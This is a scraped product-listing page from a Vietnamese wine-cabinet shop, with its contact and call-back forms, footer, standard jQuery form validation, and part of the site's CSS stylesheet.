                                          <a href="/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-35648.html"><img src="/temp/-uploaded-san-pham_b_1-ka45wr-01_cr_400x440.jpg"  width="100%" alt="Tủ rượu vang Kadeka 35648"></a>
                                      </div>
                                      
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-35648.html">Tủ rượu vang Kadeka 35648</a></h3>
                                          <div class="price-item"><strong>Liên hệ</strong></div>
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-lg-3 col-md-4 col-sm-6 col-6">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-38465.html"><img src="/temp/-uploaded-san-pham_b_1-ks106tltr-b-01_cr_400x440.jpg"  width="100%" alt="Tủ rượu vang Kadeka 38465"></a>
                                      </div>
                                      
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/tu-ruou-vang-kadeka/tu-ruou-vang-kadeka-38465.html">Tủ rượu vang Kadeka 38465</a></h3>
                                          <div class="price-item"><strong>Liên hệ</strong></div>
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                </div>
    </div>
</div>
<!-- Modal -->
<div class="modal fade" id="mdyeucau" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title modal-title1" id="exampleModalLabel">Liên hệ mua hàng</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <div class="form-order">
          <form action="/index4.php?page=contact&lang=" method="post" id="formorder" onSubmit="return check_contact('formorder');">
        <input type="hidden"  name="code" value="save" />
        <input type="hidden"  name="titlefrm" value="Yêu cầu dung thử" />
        <input type="hidden"  name="txtnameproduct" value="Tủ rượu vang Kadeka 65792" />
        <input type="hidden"  name="txtcodeproduct" value="65792" />
           <div class="frm-reg">
               <div class="waiting"></div>
               <div class="form-group input-group">
                  <input type="text" value="Tủ rượu vang Kadeka 65792" disabled="disabled" class="form-control form-control-lg notNull" />
               </div>
               <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-user" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" placeholder="Họ tên" name="yourname" class="form-control form-control-lg notNull" />
               </div>
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-phone" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="phone" placeholder="Điện thoại" class="form-control form-control-lg notNull" />
              </div>
              
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-map-marker" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="address" placeholder="Địa chỉ" class="form-control form-control-lg" />
              </div>
              
    
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-comments-o" aria-hidden="true"></i></span>
                  </div>
                  <textarea name="other_request" type="text" placeholder="Ghi chú thêm" class="form-control form-control-lg"></textarea>
              </div>
              
               <div class="form-group input-group">
               <button type="button" onClick="$('#formorder').submit()" class="btn btn-frm">Liên hệ mua hàng <i class="fa fa-angle-right" aria-hidden="true"></i></button>
               </div>
               <div class="msgbox" id="msgbox_formorder"></div>
           </div>
           </form>
          
          </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Modal Yêu cầu gọi -->
<div class="modal fade" id="Modalyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Yêu cầu chúng tôi gọi lại cho bạn</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="frm-dathen" style="padding:15px;">
             <div class="intro-frm">Để lại số điện thoại của bạn để chúng tôi gọi lại cho bạn!</div>
             <form action="/index4.php?page=contact&lang=" method="post" id="frmYeucau" onSubmit="return check_contact('frmYeucau');">
                <input type="hidden"  name="code" value="save" />
                <input type="hidden"  name="titlefrm" value="Yêu cầu gọi lại" />
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="phone" class="form-control notNull" type="text" placeholder="Số điện thoại" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="email" class="form-control" type="text" placeholder="Email của bạn" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="timeyeucau" class="form-control notNull" type="text" placeholder="Thời gian bạn có thể nhận cuộc gọi" />
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                        <div class="form-group">
                            <div class="input-left"><input name="sercurity" type="text" id="sercurity" style="width:100px; float:left"  class="form-control notNull" placeholder="Captcha" /><img src="/lib/imagesercurity.php" style="height:38px;" name="imgCaptcha" align="absmiddle" id="imgCaptcha" /></div>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                      <div class="form-group">
                        <a href="javascript:void(0)" onClick="$('#frmYeucau').submit()" class="bnt-frm">Gửi số điện thoại</a>
                      </div>
                    </div>
                </div>
                <div class="msgbox" id="msgbox_frmYeucau"></div>
                
            </form>
         </div>
    </div>
  </div>
</div>
<a href="tel:02437678914" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 35px; bottom: 10px;" rel="nofollow">
    <div class="suntory-alo-ph-circle"></div>
    <div class="suntory-alo-ph-circle-fill"></div>
    <div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
</a>
<div class="lbl-yeucau">02437678914</div>
<div class="footer">
	<div class="container">
    	<div class="row">
            <div class="col-lg-3 col-md-12 col-sm-12">
                     <div class="title-footer" style="border-bottom:none">Địa chỉ liên hệ</div>
                     <div class="line-footer"></div>
                     <div class="content-footer">
                        <!--<div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-map-marker" aria-hidden="true"></i> Địa chỉ:</div>
                            <div>Tầng 1, Tòa Nhà Packsimex, 52 Đông Du, P. Bến Nghé, Q. 1, TP. Hồ Chí Minh</div>
                        </div>
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Điện thoại:</div>
                            <div>028 5678 6868</div>
                        </div>
                        
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Email:</div>
                            <div>koreconcept@gmail.com</div>
                        </div>-->
                        
                        
                     <span style="line-height:1.5;"><strong>Trụ sở H&agrave; Nội: </strong>K23 TT10 đường Foresa1, KĐT Xu&acirc;n Phương, Nam Từ Li&ecirc;m, H&agrave; Nội&nbsp;<br />
<strong>Chi nh&aacute;nh.HCM</strong>: 79 - 81 Nguyễn Văn Lu&ocirc;ng, Phường 10, Quận 6, Th&agrave;nh phố Hồ Ch&iacute; Minh<br />
<strong>Điện thoại:</strong>&nbsp;<a href="tel:02437678915" target="_blank">02437678915</a><br />
<strong>Hotline</strong>:&nbsp;<a href="http://tel:02473012699" target="_blank">02473012699</a><br />
<strong>Email:</strong> quanly@quatangsukien.vn<br />
<em>GP số 0106164350 do SKH&amp;ĐT H&agrave; Nội cấp 25/04/2013</em></span><br />
<script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> <!--?php echo do_shortcode('[plugin_traffic_pass min_time="29" max_time="39" pass="9801619375"]'); ?-->
                     </div>
            </div>
			<div class="col-lg-6 col-md-12 col-sm-12">
                  <div class="mnu-footer">
            <div class="box-menu">
                <div class="title-footer"><a href="/gioi-thieui/">Giới thiệu</a></div>
                <div class="line-footer"></div>
                <ul class="menufooter">
                  <li><a href="/ve-adela/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Về  Adela</a></li>
                  <li><a href="/tam-nhin-su-menh/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Tầm nhìn sứ mệnh</a></li>
                  <li><a href="/gia-tri-cot-loi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Giá trị cốt lõi</a></li>
                  <li><a href="/lich-su-hinh-thanh-phat-trien/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Lịch sử hình thành phát triển</a></li>
                  <li><a href="/nha-xuong/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Nhà xưởng</a></li>
                </ul>
            </div>
            <div class="box-menu">
                <div class="title-footer"><a href="/tu-ruou-vang/">Tủ Rượu Vang</a></div>
                <div class="line-footer"></div>
                <ul class="menufooter">
                  <li><a href="/tu-ruou-vang-adela/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Tủ rượu vang Adela</a></li>
                  <li><a href="/tu-ruou-vang-vinocave/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Tủ rượu vang Vinocave</a></li>
                  <li><a href="/tu-ruou-vang-bosch/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Tủ rượu vang Bosch</a></li>
                  <li><a href="/tu-bao-quan-ruou-vang-teka/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Tủ bảo quản rượu vang Teka</a></li>
                  <li><a href="/tu-uop-ruou-vang-hafele/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Tủ ướp rượu vang Hafele</a></li>
                  <li><a href="/tu-ruou-fagor/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Tủ rượu Fagor</a></li>
                </ul>
            </div>
            <div class="box-menu">
                <div class="title-footer"><a href="/tu-ruou-vang-mini/">Tủ rượu vang mini</a></div>
                <div class="line-footer"></div>
                <ul class="menufooter">
                </ul>
            </div>
            <div class="box-menu">
                <div class="title-footer"><a href="/tu-bao-quan-cigar-ruou-vang/">Tủ bảo quản Cigar</a></div>
                <div class="line-footer"></div>
                <ul class="menufooter">
                </ul>
            </div>
  </div>

            </div>
            <div class="col-lg-3 col-md-12 col-sm-12">
                <div class="title-footer" style="border-bottom:none">Chúng tôi trên mạng xã hội</div>
                <div class="line-footer"></div>  
                <div class="box-fanpage">
                  <div id="fb-root"></div>
                            <script>(function(d, s, id) {
                              var js, fjs = d.getElementsByTagName(s)[0];
                              if (d.getElementById(id)) return;
                              js = d.createElement(s); js.id = id;
                              js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.2';
                              fjs.parentNode.insertBefore(js, fjs);
                            }(document, 'script', 'facebook-jssdk'));</script>
                            <div class="fan">
                            <div class="fb-page" 
                              data-href="https://www.facebook.com/CongtyquatangEpvina/"
                              data-width="380" 
                              data-hide-cover="true"
                              data-show-facepile="true"></div>
                            </div>
                  
                </div>
                <div class="linksmo">
                        <div><a href="https://www.facebook.com/CongtyquatangEpvina/"><i class="fa fa-facebook"></i> Facebook</a></div>
                        <div><a href=""><i class="fa fa-twitter"></i> Twitter</a></div>
                        <div><a href=""><i class="fa fa-youtube"></i> Youtube</a></div>
                        <!--<div><a href="" class="fa fa-google-plus"></a></div>-->
                </div>
            </div>
        </div>
    </div>
</div>
<div class="copyright">
	<div class="container">
        Copyright@2014&nbsp;&ndash; Bản quyền của Adela
    </div>
</div>
<!-- Modal search -->
<div class="modal fade" id="ModalSearch" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
         <div class="frm-search">
         <form action="/search/" id="frmsearchmb" method="get">
             <input type="text" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
      </div>
    </div>
  </div>
</div>
<!-- Modal suc -->
<div class="modal fade" id="ModalSuc" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Gửi thông tin thành công</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div> 
      <div class="modal-body">
         <div class="mes-suc">Gửi thông tin thành công</div>
      </div>
    </div>
  </div>
</div>
<div class="to-top">
   <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
<div class="panel-footer">
    <a href="tel:02437678914"><i class="fa fa-phone" aria-hidden="true"></i> <span>Hotline tư vấn</span></a>
    <a href="#" data-target="#Modalyeucau" data-toggle="modal"><i class="fa fa-commenting" aria-hidden="true"></i> <span>Yêu cầu gọi lại</span></a>
    <a href="/bao-gia/"><i class="fa fa-usd" aria-hidden="true"></i> <span>Báo giá dịch vụ</span></a>
    <a href="#menu" class="btn-hide-pc"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
    <a href="/dich-vu/" class="btn-hide-pad"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
</div>
<script type="text/javascript" src="/client/menumobile/jquery.mmenu.min.all.js"></script>
<script type="text/javascript" src="/js/jquery.matchHeight.js"></script>
<link rel="stylesheet" href="/client/expandable/jquery.expandable.css">
<script type="text/javascript" src="/client/expandable/jquery.expandable.js"></script>
<script>
	$(function(){
		$('.ih').matchHeight();
		$('.ih1').matchHeight();
		$('.panel-footer a').matchHeight();
	})
	
	/*jQuery(function($){
		//var technical = $('#technical').position();
		$(window).scroll(function (event) {
			//alert($(this).scrollTop() - technical.top);
			if ($(this).scrollTop() - 1000 > 0) {
				//alert("ádasda");
				$(".panel-footer").addClass("panel-footer-act");
			} else {
				$(".panel-footer").removeClass("panel-footer-act");
			}
		});
	});*/
	
	jQuery(document).ready(function() {
		$('.intro-cat').expandable({
			height: 150
		});
	});
	function check_contact(formid) {
        ok = true;
        $('#'+ formid +' .notNull').removeClass("error");
        $('#'+ formid +' .notNull').each(function () {
            if ($(this).val() == '') {
                $(this).addClass("error");
                ok = false;
            }
        });
        if (ok == true) {
            $('#'+ formid).ajaxSubmit({
                beforeSubmit: function (a, f, o) {
                    $('#'+ formid).fadeTo('fast', 0.3);
                    $('.waiting').show();
                    o.dataType = 'html';
                },
                success: function (data) {
                    $('#'+ formid).fadeTo('fast', 1);
                    $('.waiting').hide();
					$('#ModalSuc').modal();
					$('#Modalyeucau').hide();
                    $('#'+ formid)[0].reset();
					$(".msgbox").html('');
                    if (data == 1) {    
                        clearForm: true;
                    } else if (data == -1) {
                        $("#msgbox_"+formid).addClass("form_error");
                        $("#msgbox_"+formid).html('Mã captcha không đúng');
                    } else {
                        $("#msgbox_"+formid).html('');
                    }
                    //alert(data);
                    $('#imgCaptcha').attr("src", "/lib/imagesercurity.php");
                }
            });
        } else {
            $("#msgbox_"+formid).addClass("form_error");
            $("#msgbox_"+formid).html('Vui lòng kiểm tra thông tin của bạn');
        }
        return false;
    }
</script>
<script src="/client/bootstrap/js/bootstrap.min.js"></script>
<!-- Loader 
<script type="text/javascript" src="/client/imagesloader/imagesloaded.pkgd.min.js"></script>
<div class="loader"></div>-->
<script src="/js/main.js"></script>
<nav id="menu">
    <ul>
        <li class="li-logo"><a href="/"><img src="/uploaded/logo/logo.png" /></a></li>
        <li><a href="/gioi-thieui/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Giới thiệu</a>
        </li>
        <li><a href="/tu-ruou-vang/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Tủ Rượu Vang</a>
        </li>
        <li><a href="/tu-ruou-vang-mini/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Tủ rượu vang mini</a>
        </li>
        <li><a href="/tu-bao-quan-cigar-ruou-vang/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Tủ bảo quản Cigar</a>
        </li>
        <li><a href="/lien-he/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Liên hệ</a>
        </li>
        <li><a href="/goc-tu-van/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Góc tư vấn</a>
        </li>
    </ul>
</nav>



<!----Design by numo.vn. Website: http://numo.vn - Email hoanghaiquang@gmail.com ---->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://adelavietnam.com.vn/css/style.css?t=1768511628
body_size: 3954
content:

html, body {
	font-family: 'Nunito', sans-serif;
	font-size: 16px;
	padding: 0px;
	margin: 0px;
	color: #414042;
    line-height:20px;
	background-color:#fff;
	
}
a{
   text-decoration:none;	
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
a:hover{
	text-decoration:none;
}
/* Bounce In */
.hvr-bounce-in {
vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
.hvr-wobble-horizontal {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.hvr-bob {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-bob:hover, .hvr-bob:focus, .hvr-bob:active {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}
.hvr-grow {
  display:block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
/* Float */
.hvr-float {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-float:hover, .hvr-float:focus, .hvr-float:active {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}
/* Forward */
.hvr-forward {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.hvr-forward:hover, .hvr-forward:focus, .hvr-forward:active {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}
.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.item-hvr img
{
	 -webkit-transform: perspective(1px) translateZ(0);
	  transform: perspective(1px) translateZ(0);
	  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	  -webkit-transition-duration: 0.6s;
	  transition-duration: 0.6s;
	  -webkit-transition-property: transform;
	  transition-property: transform;
}
.item-hvr:hover img
{
	-webkit-transform: scale(1.05);
     transform: scale(1.05);
	 opacity:0.9;
}
.img-hvr
{
	background-color:#000;
	overflow:hidden;
}
.img-hvr img
{
	display:block;
	width:100%;
}
.text-center
{
	text-align:center;
}
.mr-auto
{
	margin:auto;
}
.page-one
{
	padding-top:50px !important;
}
.line-home
{
	padding-top:40px;
	padding-bottom:40px;
	background-size:cover;
	background-position:center center;
}
.line
{
	width:45px;
	height:2px;
	background-color:#dcb41e
}
.wc
{
	padding-top:45px;
	padding-bottom:45px;
	}
.content-wc
{
	margin-top:15px;
	line-height:22px;
	color:#fff;
}
.img-wc
{
	width:100%;
}
.img-wc img
{
	display:block;
	width:100%;
}
.title-wc
{
	font-weight:700;
	line-height:25px;
	margin-top:25px;
}
.title-wc span
{
	color:#8a8a8a;
	text-transform:uppercase;
	font-size:22px;
	display:block;
}
.title-wc strong
{
	font-size:28px;
	text-transform:uppercase;
	color:#fff;
}
.title-home
{
	font-size:32px;
	text-transform:uppercase;
	color:#fff;
	font-weight:700;
	margin:0;
	padding:0;
	margin-bottom:10px;
}
.link-viewmore
{
	display:inline-block;
	background-color:#dcb41e;
	color:#fff;
	padding:12px 30px;
	-webkit-border-radius: 6px;
   border-radius: 6px;
   margin-top:15px;
}
.title-home a
{
	color:#424242;
}
.title-home a:hover
{
	color:#dcb41e;
}
.title-home-w a
{
	color:#fff;
}
.title-home-news
{
	width:auto;
	float:left;
}
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0; 
	overflow: hidden;
}
.video-container img
{
	display:block;
	width:100%;
}
.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
	z-index:99;
}
.intro-cat-home
{
	margin-top:10px;
	margin-bottom:15px;
}
/**/
.box-cathome
{
	padding-top:40px;
	padding-bottom:40px;
}
.item-cathome
{
	
	overflow:hidden;
}
.inner-item-cathome
{
	position:relative;
}
.item-cathome1
{
	padding-right:2px;
}
.item-cathome2
{
	margin-bottom:4px;
	padding-left:2px;
	padding-right:2px;
}
.item-cathome3
{
	padding-left:2px;
}
.item-cathome4
{
	margin-bottom:4px;
	padding-right:2px;
}
.item-cathome5
{
	padding-left:2px;
	padding-right:2px;
}
.item-cathome6
{
	padding-left:2px;
}
.item-cathome img
{
	display:block;
	width:100%;
}
.name-item-cathome
{
	text-align:center;
	font-size:16px;
	font-weight:700;
	text-transform:uppercase;
	background: rgba(0, 0, 0, 0.65);
	padding:12px 0;
	margin:0;
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	color:#fff;
	transition: all 0.2s ease-out;
}
.item-cathome:hover .name-item-cathome
{
	transform: translate(0,45px);
	visibility:hidden;
}
.name-item-cathome a
{
	color:#fff;
}
.item-cathome:hover .name-item-cathome
{
}
.intro-item-cathome
{
	text-align:center;
	background-color:#fff;
	padding-bottom:15px;
	
}
.inner-intro-item-cathome
{
	padding:15px 15px
}
.mask-cat
{
	position:absolute;
	width:100%;
	height:100%;
	visibility:hidden;
	display:table;
	color:#fff;
	transition: all 0.9s ease-out;
}
.inner-mask-cat
{
	width:100%;
	height:100%;
	vertical-align:middle;
	text-align:center;
	display:table-cell;
}
.item-cathome:hover .mask-cat
{
	transform: translate(0,-100%);
	transition: all 0.9s ease-out;
	visibility:visible;
}
.mask-cat a
{
	font-size:18px;
	font-weight:700;
	display:block;
	margin-bottom:10px;
	color:#f9a05d;
	text-transform:uppercase;
}
.mask-cat a:hover
{
	color:#fff;
}
.intro-mask-cat
{
	padding:0 20px;
}
/*Sản phâm*/
.line-pro-home
{
	background-color:#fff;
}
.tab-home
{
	margin:0;
	padding:0;
	margin-top:0px;
	float:right;
	width:auto;
}
.tab-home li
{
	display:inline-block;
	margin-left:5px;
}
.tab-home li a
{
	display:inline-block;
	padding:12px 20px;
	font-weight:700;
	color:#fff;
	background-color:#424242;
	-webkit-border-radius: 4px;
    border-radius: 4px;
}
.tab-home li a:hover
{
	background-color:#f9a05d;
	color:#fff;
}
.item-pro
{
	position:relative;
	margin-bottom:30px;
	overflow:hidden;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
	text-align:center;
	border:solid 1px #eee;
	background-color:#fff;
}
.inner-item-pro
{
}
.catname
{
	text-transform:uppercase;
	margin-bottom:0px;
	font-size:12px;
	color:#999;
	margin-bottom:5px;
}
.catname a
{
	color:#999;
}
.catname a:hover
{
	color:#000;
}
.pro-item-name
{
	font-weight:700;
	color:#414042;
	font-size:16px;
	margin:0;
	padding:0;
	margin-bottom:5px;
	text-transform:uppercase;
	padding-left:10px;
	padding-right:10px;
}
.pro-item-name a
{
	color:#414042;
}
.pro-item-name a:hover
{
	color:#999;
}
.content-item-pro
{
	padding:15px 0px;
}
.ul-filter
{
	padding:0;
	margin:0;
}
.ul-filter li
{
	display:block;
	padding-top:3px;
}
.ul-filter li span
{
	display:inline-block;
	
}
.ul-filter li strong
{
	font-weight:700;
	color:#414042;
}
.ul-filter li .fil-cl
{
	
	width:27px;
	height:10px;
	margin-top:6px;
	margin-left:5px;
	border:solid 1px #eee
}
.intro-item-pro ul
{
	margin:0;
	padding:0;
	border-top:solid 2px #d7b959;
	margin-top:15px;
}
.intro-item-pro ul li
{
	display:block;
	border-bottom:solid 1px #e8e4e4;
	padding:10px 0;
	font-weight:700;
}
.intro-item-pro ul li:last-child
{
	padding-bottom:0;
	border-bottom:none;
}
.code-item
{
	font-size:12px;
}
.item-pro:hover
{
	
}
.item-pro:hover a
{
	
}
/*trust*/
.hd-trust-home
{
	color:#fff;
	font-size:30px;
	text-align:center;
	margin:0;
	margin-bottom:5px;
	font-weight:700;
	text-transform:uppercase;
	
}
.line-w
{
	background-color:#fff;
	height:3px;
	width:60px;
	margin:auto;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.trust-home
{
	padding-top:30px;
	padding-bottom:20px;
	background-image:url(../images/bg1.png);
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
}
.title-trust
{
	font-size:18px;
	color:#fff;
	font-weight:700;
	margin-bottom:10px;
	margin-top:15px;
}
.intro-item-trust
{
	color:#f5f5f5;
	line-height:22px;
}
.timeline{
	position: relative;
	margin-top:30px;
}
/*Line*/
.timeline > li::before{
	content:'';
	position: absolute;
	width: 1px;
	top: 0;
	bottom: 0;
	left:-19px;
}
/*Circle*/
.timeline > li::after{
    text-align: center;
    padding-top:10px;
	font-size:30px;
	font-weight:700;
	line-height:44px;
	z-index: 10;
	content:counter(item);
	position: absolute;
	width: 58px;
	height: 58px;
	background-color: #814b9d;
	top:0;
	left:-58px;
}
/*Content*/
.timeline > li{
	counter-increment: item;
	padding: 0px 14px;
	margin-left: 0px;
	min-height:60px;
	position: relative;
	color:#fff;
	font-weight:700;
	font-size:16px;
	list-style: none;
	margin-bottom:20px;
}
.timeline>li:nth-last-child(1)::before{
	width: 0px;
}
.timeline > li .intro-trust{
	font-weight:normal;
	color:#d7d7d7;
	font-size:15px;
}
.trust-title-home
{
	font-size:46px;
	color:#fff;
	font-weight:700;
	text-align:center
}
.trust-title-home strong
{
	color:#dcb41e;
	font-weight:700;
}
.item-trust
{
	text-align:center;
}
.name-item-trust
{
	font-weight:700;
	margin-bottom:4px;
	font-size:18px;
	color:#f39200
}
.timeline > li:hover::after{
	background-color:#f39200
}
/*media*/
.line-video-home
{
	background-color:#ebebeb
}
.item-media
{
	margin-bottom:30px;
}
.item-media .name-item-media
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:700;
	margin-top:15px;
}
.item-media .name-item-media a
{
	color:#000;
}
.item-media .name-item-media a:hover
{
	color:#666;
}
/*News*/
.line-news-home
{
